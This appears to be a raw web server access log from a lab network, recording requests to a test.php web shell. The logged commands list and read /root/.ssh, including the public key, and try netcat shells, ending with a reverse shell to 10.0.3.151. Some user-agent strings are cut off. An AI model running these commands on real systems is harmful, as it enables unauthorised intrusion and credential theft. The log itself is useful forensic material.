 10.0.3.151 - - [20/Sep/2023:11:51:21 -0400] "GET / HTTP/1.1" 200 483 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:51:21 -0400] "GET /favicon.ico HTTP/1.1" 404 488 "http://10.0.3.100/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:51:24 -0400] "GET /welcome_get.php?name=tes&email=jlksadfj HTTP/1.1" 500 201 "http://10.0.3.100/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 F
irefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:52:53 -0400] "GET /test.php?cmd=nc%20-lvnp%209999%20%7C%20bash HTTP/1.1" 200 205 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:57:35 -0400] "GET /test.php?cmd=cat%20/root/.ssh/id_rsa.pub HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:57:45 -0400] "GET /test.php?cmd=ls%20/root/.ssh HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:57:50 -0400] "GET /test.php?cmd=ls%20/root/ HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:57:52 -0400] "GET /test.php?cmd=ls HTTP/1.1" 200 239 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:58:11 -0400] "GET /test.php?cmd=ls%20%2Froot HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:59:43 -0400] "GET /test.php?cmd=ls%20/root/ HTTP/1.1" 200 208 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:11:59:48 -0400] "GET /test.php?cmd=ls%20/root/.ssh HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:12:00:00 -0400] "GET /test.php?cmd=ls%20/root/.ssh HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:12:00:30 -0400] "GET /test.php?cmd=cat%20/root/.ssh/id_rsa.pub HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:12:01:18 -0400] "GET /test.php?cmd=ls%20/root/.ssh HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/110.0"
10.0.3.151 - - [20/Sep/2023:12:02:14 -0400] "GET /test.php?cmd=nc%20-lvnp%209999%20|%20bash HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_6 x/110.0"
10.0.3.151 - - [20/Sep/2023:12:05:41 -0400] "GET /test.php?cmd=nc%2010.0.3.151%209999%20-e%20/bin/bash HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Ubuntu; 0101 Firef
ox/110.0"